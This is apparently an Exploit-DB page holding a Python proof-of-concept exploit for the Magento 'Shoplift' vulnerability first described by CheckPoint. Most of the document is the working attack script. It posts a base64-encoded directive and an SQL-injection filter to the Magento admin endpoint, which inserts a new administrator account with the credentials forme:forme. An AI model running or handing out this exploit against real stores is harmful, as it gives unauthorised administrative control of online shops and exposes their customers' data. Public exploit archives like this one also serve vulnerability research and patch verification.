 https://www.exploit-db.com/exploits/37977
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
////////////////////////
/// Overview:
////////////////////////
Magento shoplift bug originally discovered by CheckPoint team (http://blog.checkpoint.com/2015/04/20/analyzing-magento-vulnerability/)
This python script developed by joren but it was having some bug because of which it was not working properly.
If magento version is vulnerable, this script will create admin account with username forme and password forme
////////////////
///  POC   ////
///////////////
Exploit script starts here
///////////////////
#Thanks to
# Zero cool, code breaker ICA, Team indishell, my father , rr mam, jagriti and DON
import requests
import base64
import sys
target = "http://target.com/"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL,
NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
r = requests.post(target_url,
                  data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1})
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds forme:forme".format(target)
else:
    print "DID NOT WORK"